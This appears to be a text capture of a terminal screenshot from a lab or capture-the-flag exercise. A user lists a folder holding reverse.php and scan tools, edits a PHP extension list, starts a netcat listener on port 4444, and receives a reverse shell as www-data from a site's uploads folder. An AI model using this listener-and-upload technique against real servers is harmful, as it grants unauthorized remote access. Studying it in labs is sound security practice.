 www term sys fs ref misc doc []= Wednesda
archie keblar # cd machines/zone
archie zone # ls
dns_discovery reverse.php scan
archie zone # nvim hola.txt
archie zone # ls
dns_discovery hola.txt reverse.php scan
archie zone # nvim php-extension-list.txt
archie zone # nc -lvnp 4444
Connection from 192.168.0.110:33728
bash: cannot set terminal process group (557): Inappropriate ioctl for device
bash: no job control in this shell
www-data@zone:/var/www/site/uploads$